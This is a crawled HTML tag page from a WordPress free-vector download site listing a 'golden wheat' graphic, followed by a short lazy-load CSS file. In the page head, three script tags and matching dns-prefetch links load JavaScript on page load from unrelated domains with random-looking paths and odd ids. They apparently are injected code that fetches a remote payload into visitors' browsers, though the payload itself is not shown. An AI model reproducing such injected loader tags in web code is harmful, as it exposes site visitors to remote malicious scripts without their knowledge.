

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/wheat/
body_size: 26803
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>wheat eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free wheat download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/wheat/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="wheat eps vectors for download" /><meta property="og:description" content="Free wheat download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/wheat/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; wheat Tag Feed" href="https://www.vector-eps.com/tag/wheat/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"4296f57d35974ad642ec4767463ab7d4"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/9870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-wheat"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">wheat</span></div><div id="primary"><div id="post-18180" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/golden-wheat-vectors.jpg"> <a itemprop="url" href="https://www.vector-eps.com/golden-wheat-vectors/" title="Golden wheat vectors"><figure> <img itemprop="thumbnail" alt="Golden wheat vectors" title="Golden wheat vectors" src="https://www.vector-eps.com/wp-content/uploads/2018/03/golden-wheat-vectors.jpg"><figcaption itemprop="caption description">Golden wheat vectors</figcaption></figure> </a></div></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (356086)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215484)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181333)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169122)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162869)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/%20Mushrooms"> Mushrooms</a></li><li><a href="https://www.vector-eps.com/search/STATISTIC%20ANALYSIS%20CHARTS%20VECTOR">STATISTIC ANALYSIS CHARTS VECTOR</a></li><li><a href="https://www.vector-eps.com/search/vector%2Bbows">vector+bows</a></li><li><a href="https://www.vector-eps.com/search/2011%20New%20Years%20banner%20vectors">2011 New Years banner vectors</a></li><li><a href="https://www.vector-eps.com/search/%20poster"> poster</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php
body_size: -93
content:
.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff;background-image:url(//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/css/loading.gif);background-repeat:no-repeat;background-position:50% 50%}figure.wp-block-image img.lazy-hidden{min-width:150px}picture source[type="image/webp"]{display:block}